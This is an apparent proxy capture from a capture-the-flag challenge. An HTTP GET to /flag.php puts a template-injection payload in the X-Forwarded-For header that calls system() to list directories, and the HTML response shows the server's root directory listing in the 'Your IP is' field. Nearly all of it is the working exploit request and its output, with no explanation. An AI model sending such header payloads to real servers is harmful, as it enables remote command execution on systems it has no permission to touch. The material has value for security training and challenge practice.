 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 222.186.56.247:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: {if system("cd ../../../;ls")}{/if}
Connection: close
Cookie: session=3a13c499-ef94-4d4c-8050-301b7a9d8a0c;
PHPSESSID=04d98a59024a56b5ed62833e1d9143f9
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</h2></label>
</div>
</div>
</div>